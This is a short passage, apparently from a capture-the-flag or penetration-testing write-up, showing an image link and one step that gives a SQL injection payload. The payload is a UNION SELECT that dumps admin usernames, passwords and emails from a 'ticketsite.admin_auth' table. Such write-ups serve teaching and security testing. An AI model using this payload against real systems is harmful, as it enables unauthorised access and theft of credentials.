 Finally, we dump the table with the payload title=a' UNION SELECT 1,group_concat(admin_username,':',admin_password,':',email,':',id SEPARATOR '\n'),3 from ticketsite.admin_auth;#.